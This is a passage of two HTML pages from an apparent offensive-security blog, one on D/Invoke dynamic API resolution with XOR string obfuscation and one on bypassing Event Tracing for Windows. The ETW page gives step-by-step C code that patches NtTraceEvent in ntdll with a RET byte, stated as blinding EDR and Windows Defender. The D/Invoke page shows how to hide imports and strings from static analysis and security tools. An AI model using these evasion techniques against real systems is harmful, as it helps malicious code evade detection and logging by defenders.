  <li>Arguments: passed parameters are readable</li>
</ul>

<h2 class="article-h2">D/Invoke</h2>
<p>D/Invoke or Dynamic Invoke, completely changes the approach. Instead of declaring in the code "I'm going to use function X from DLL Y", you:</p>
<ul class="activity-list">
  <li>At runtime (program already running), ask Windows: "where is the user32 DLL?"</li>
  <li>Then ask: "inside this DLL, where is the MessageBox function?"</li>
  <li>Receive a memory address (pointer)</li>
  <li>Execute the function through that address</li>
</ul>

<p>The advantage is your executable's IAT is practically empty. Static analysis tools look and see "this program doesn't import anything suspicious" because the imports happen dynamically afterwards.</p>
<h2 class="article-h2">Dynamic Invocation</h2>
<p>Dynamic Invocation is the fundamental technique that D/Invoke uses. Let's break it down into three mandatory steps.</p>
<h3>1. Obtain the DLL Handle.</h3>
<p>Handle is an identifier number that Windows uses to reference objects. Think of the handle as a protocol number. When you open a support ticket, you receive a number like "Protocol #12345". That number isn't the ticket itself, but allows Windows to locate the ticket. For DLLs, the handle is the "protocol number" that identifies where the DLL is loaded in memory.</p>
<h4>What is a DLL?</h4>
<p>DLL (Dynamic Link Library) is a file that contains ready-made functions. It's like a physical library: inside it has several books (functions). To get a specific book, you first need to know where the library is (the DLL handle). Examples of important DLLs:</p>
<ul class="activity-list">
  <li>kernel32.dll</li>
  <li>user32.dll</li>
  <li>advapi32.dll</li>
  <li>ntdll.dll</li>
</ul>

<pre><code class="language-c">Option A: GetModuleHandle
HMODULE hModule = GetModuleHandleA(&quot;user32.dll&quot;);

Option B: LoadLibrary
HMODULE hModule = LoadLibraryA(&quot;user32.dll&quot;);
</code></pre>
<p>What is HMODULE? HMODULE is a type defined by Windows that represents a module handle (DLL). Internally it's just a pointer (memory address), but Windows uses a typedef to make the code more readable:</p>
<pre><code class="language-c">typedef HANDLE HMODULE;  // Windows definition
</code></pre>
<h3>2. Obtain the function address.</h3>
<p>Now that we have the DLL handle (we know where the library is), we need to find a specific function inside it. Let's use the GetProcAddress API:</p>
<pre><code class="language-c">FARPROC pFunction = GetProcAddress(hModule, &quot;MessageBoxA&quot;);
</code></pre>
<p>Every DLL has an internal structure called Export Table. It's like a book's index:</p>
<pre><code>user32.dll Export Table:
- MessageBoxA: address 0x7FFA1234
- MessageBoxW: address 0x7FFA1238
- CreateWindowA: address 0x7FFA1240
</code></pre>
<p>GetProcAddress reads the DLL's Export Table, searches for the name "MessageBoxA", finds the corresponding address, and returns that address. So here's a complete example so far:</p>
<pre><code class="language-c">HMODULE hUser32 = LoadLibraryA(&quot;user32.dll&quot;);

if (hUser32 == NULL) {
    printf(&quot;Error loading DLL\n&quot;);
    return -1;
}

FARPROC pMessageBox = GetProcAddress(hUser32, &quot;MessageBoxA&quot;);

if (pMessageBox == NULL) {
    printf(&quot;Error finding function\n&quot;);
    return -1;
}

printf(&quot;MessageBoxA is at: 0x%p\n&quot;, pMessageBox);
</code></pre>
<p>Remember that here we're not executing MessageBoxA, we just have its address.</p>
<h3>3. Execute the function.</h3>
<p>Now we have a memory address (pointer) pointing to the function. But we can't simply call pMessageBox() because the compiler doesn't know the function's signature. Signature is the function's "format": what parameters it receives and what it returns. MessageBoxA has this signature:</p>
<pre><code class="language-c">int MessageBoxA(
    HWND hWnd,        // Parent window handle
    LPCSTR lpText,    // Message text
    LPCSTR lpCaption, // Window title
    UINT uType        // Button/icon type
);
</code></pre>
<p>We need to inform the compiler: "this pointer points to a function with THIS specific signature". Using typedef to Define Signature:</p>
<pre><code class="language-c">typedef int (WINAPI* PMESSAGEBOX)(HWND, LPCSTR, LPCSTR, UINT);
</code></pre>
<p>Cast is type conversion. We're saying: "this generic address is, in fact, a MessageBox function".</p>
<pre><code class="language-c">PMESSAGEBOX pMessageBox = (PMESSAGEBOX)GetProcAddress(hUser32, &quot;MessageBoxA&quot;);

pMessageBox(NULL, &quot;Daniel is beautiful&quot;, &quot;Cool Title&quot;, 0);
</code></pre>
<h2 class="article-h2">Is This Enough?</h2>
<p>Even using the 3 steps above, we still have detection problems. When you compile the code above, the strings remain readable in the executable:</p>
<pre><code class="language-c">LoadLibraryA(&quot;user32.dll&quot;);       // &quot;user32.dll&quot; is visible
GetProcAddress(h, &quot;MessageBoxA&quot;); // &quot;MessageBoxA&quot; is visible
</code></pre>
<p>Problem 2: Known API Names. Your code still uses the real names: LoadLibraryA and GetProcAddress. Security tools look for exactly this pattern: "program that uses LoadLibrary + GetProcAddress is suspicious".</p>
<p>Problem 3: Import Table Still Has Traces. Even though MessageBoxA isn't in the IAT, LoadLibraryA and GetProcAddress still are.</p>
<h2 class="article-h2">How Can We Solve This?</h2>
<p>To solve the problems above, we apply two additional techniques. We can encrypt our strings with XOR. So we have: MessageBoxW.</p>
<p>Convert to Hexadecimal:</p>
<pre><code>M = 0x4D
e = 0x65
s = 0x73
s = 0x73
a = 0x61
g = 0x67
e = 0x65
B = 0x42
o = 0x6F
x = 0x78
W = 0x57

{ 0x4D, 0x65, 0x73, 0x73, 0x61, 0x67, 0x65, 0x42, 0x6F, 0x78, 0x57 }
</code></pre>
<p>Set a Secret Key:</p>
<pre><code>char mySecretKey[] = &quot;gohacking&quot;;

g = 0x67
o = 0x6F
h = 0x68
a = 0x61
c = 0x63
k = 0x6B
i = 0x69
n = 0x6E
g = 0x67
</code></pre>
<p>Apply XOR Byte by Byte:</p>
<pre><code>M (0x4D) XOR g (0x67) = 0x2A
e (0x65) XOR o (0x6F) = 0x0A
s (0x73) XOR h (0x68) = 0x1B
s (0x73) XOR a (0x61) = 0x12
a (0x61) XOR c (0x63) = 0x02
g (0x67) XOR k (0x6B) = 0x0C
e (0x65) XOR i (0x69) = 0x0C
B (0x42) XOR n (0x6E) = 0x2C
o (0x6F) XOR g (0x67) = 0x08
x (0x78) XOR g (0x67) = 0x1F
W (0x57) XOR o (0x6F) = 0x38
</code></pre>
<p>Encrypted Result:</p>
<pre><code class="language-c">unsigned char eMessageBoxW[] = { 
    0x2A, 0x0A, 0x1B, 0x12, 0x02, 0x0C, 0x0C, 0x2C, 0x08, 0x1F, 0x38 
};
</code></pre>
<p>Implement XOR Function:</p>
<pre><code class="language-c">void XOR(char* data, size_t data_len, char* key, size_t key_len) {
    int j = 0; // Key index

    for (int i = 0; i &lt; data_len; i++) {
        if (j == key_len - 1) {
            j = 0;
        }

        data[i] = data[i] ^ key[j];
        j++;
    }
}
</code></pre>
<p>How the function works: "j" controls which position of the key we're using. For each byte of the string, XOR with corresponding key byte. If key ends, restart from beginning (allows keys smaller than data). Modifies data in place.</p>
<p>Now let's use it in code:</p>
<pre><code class="language-c">char mySecretKey[] = &quot;gohacking&quot;;

unsigned char eMessageBoxW[] = { 
    0x2A, 0x0A, 0x1B, 0x12, 0x02, 0x0C, 0x0C, 0x2C, 0x08, 0x1F, 0x38, 0x00 
};

XOR((char*)eMessageBoxW, sizeof(eMessageBoxW) - 1, mySecretKey, sizeof(mySecretKey) - 1);

GetProcAddress(hModule, (char*)eMessageBoxW);
</code></pre>
<p>We have the advantage that if someone opens our executable in a hex editor, they'll see:</p>
<pre><code>2A 0A 1B 12 02 0C 0C 2C 08 1F 38  // MessageBoxW with our super secret key.
</code></pre>
<p>Instead of:</p>
<pre><code>4D 65 73 73 61 67 65 42 6F 78 57  // &quot;MessageBoxW&quot;
</code></pre>
<p>Of course, normally we'll take this super secret key and put it on our server, so it won't be directly in the code.</p>
<p>And that's how we can use D/Invoke and obfuscate code strings.</p>
<p>I Love God.
Made by Daniel Andrade.</p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>



<file: etw-bypass.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>Event Tracing For Windows (ETW) Bypass — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">Event Tracing For Windows (ETW) Bypass</a></h1>
      <p class="page-sub">MMXXVI ✧ I</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<h2 class="article-h2">Introduction</h2>
<p>ETW is a mechanism that Windows uses to generate events in both user and kernel mode. Introduced in Windows 2000, it provides a mechanism for operating system components and applications to register events that can be consumed in real-time or logged for later analysis.</p>
<p>It operates on a model of three main components:</p>
<p><strong>Providers:</strong> Components that generate events. These can be applications, drivers, or operating system components.
<strong>Controllers:</strong> Components responsible for starting, stopping, and configuring tracing sessions.
<strong>Consumers:</strong> Applications that read and process the events generated by providers.</p>
<p>ETW monitors a wide range of activities, including:</p>
<ul class="activity-list">
  <li>Process execution</li>
  <li>Loading of DLLs and modules</li>
  <li>Network operations</li>
  <li>Registry modifications</li>
  <li>File operations</li>
  <li>PowerShell and script execution</li>
  <li>Sensitive API calls</li>
</ul>

<p>When an application or system component wants to generate an ETW event, the typical flow is:</p>
<pre><code>Application/Provider
    ↓
EventWrite (Advapi32.dll)
    ↓
NtTraceEvent (Ntdll.dll)   &lt;------ which we will explore
    ↓
Kernel Mode (Syscall)
    ↓
ETW Subsystem in Kernel
    ↓
Consumers (EDR, Defender, etc.)
</code></pre>
<h2 class="article-h2">The NtTraceEvent Function</h2>
<p>NtTraceEvent is the function exported by ntdll.dll that serves as a gateway between user-mode and kernel-mode for ETW. It is a wrapper function that eventually makes a syscall to the kernel. In terms of assembly, a typical ntdll.dll function has this structure (simplified):</p>
<pre><code class="language-asm">NtTraceEvent:
    mov r10, rcx          ; Parameter preparation
    mov eax, [syscall_id] ; Syscall ID
    syscall               ; Call to kernel
    ret                   ; Return
</code></pre>
<p>ntdll.dll is loaded into the user-mode memory space of each process. This means that a process has permission (with appropriate protections modified) to alter its own code in memory. Unlike kernel-mode, where there are more stringent protections like PatchGuard, user-mode allows processes to manipulate their own memory. A famous technique is to edit the first instruction of NtTraceEvent so that it returns immediately using the ret instruction in assembly, avoiding the syscall to the kernel.</p>
<p>So how can we do this at the code level?</p>
<h2 class="article-h2">ETW Bypass through NtTraceEvent Patching</h2>
<p>As mentioned before, we need to obtain the NtTraceEvent function and modify its code to perform the bypass. We can do this as follows:</p>
<p><strong>1. Obtaining the address of ntdll.dll</strong></p>
<pre><code class="language-c">HMODULE hNtdll = GetModuleHandleA(&quot;ntdll.dll&quot;);
</code></pre>
<p><strong>2. Obtaining the address of the NtTraceEvent function</strong></p>
<pre><code class="language-c">void* ntTraceEventAddr = GetProcAddress(hNtdll, &quot;NtTraceEvent&quot;);
</code></pre>
<p><strong>3. Locating the address of the NtProtectVirtualMemory function so we can modify the write permissions for the NtTraceEvent function's memory.</strong></p>
<pre><code class="language-c">pNtProtectVirtualMemory NtProtect = (pNtProtectVirtualMemory)GetProcAddress(hNtdll, &quot;NtProtectVirtualMemory&quot;);
</code></pre>
<p><strong>4. Changing the memory permissions of the NtTraceEvent function to PAGE_EXECUTE_READWRITE (Read, Write and Execute).</strong></p>
<pre><code class="language-c">PVOID baseAddress = ntTraceEventAddr;
SIZE_T size = 1;
ULONG oldProtect = 0;

NTSTATUS status = NtProtect(GetCurrentProcess(), &amp;baseAddress, &amp;size, PAGE_EXECUTE_READWRITE, &amp;oldProtect);
</code></pre>
<p><strong>5. Overwriting the first byte of the NtTraceEvent function with 0xC3</strong></p>
<pre><code class="language-c">*(unsigned char*)ntTraceEventAddr = 0xC3;
</code></pre>
<p>In machine language (x64 Assembly), 0xC3 is the 'RET' (Return) instruction. This causes any attempt to log an event to terminate immediately before it begins.</p>
<p>Thus we achieve the following flow:</p>
<pre><code class="language-asm">NtTraceEvent:
    ret                   ; Simply returns immediately without executing further
    mov eax, [syscall_id] ; Not called
    syscall               ; Not called
    ret                   ; Not called
</code></pre>
<p>So when any consumer calls NtTraceEvent to log an ETW event, the function simply returns without making the syscall to the kernel, effectively preventing the ETW event from being recorded.</p>
<p>Therefore:</p>
<pre><code>Application/Provider
    ↓
EventWrite (Advapi32.dll)
    ↓
NtTraceEvent (Ntdll.dll) &lt;------- We cut the flow here
    ↓
Kernel Mode (Syscall)
    ↓
ETW Subsystem in Kernel
    ↓
Consumers (EDR, Defender, etc.)
</code></pre>
<p>And thus the application successfully prevents ETW events from being generated and captured by consumers such as EDRs and Windows Defender.</p>
<p>Complete code: <a href="https://github.com/dv00x1/_h0micide_etw">https://github.com/dv00x1/_h0micide_etw</a></p>
<p>I Love God.
Made by Daniel Andrade.</p>

      <a href="articles.html" class="about-back">✧ Return</a>
    </article>
  </body>
</html>
</file>
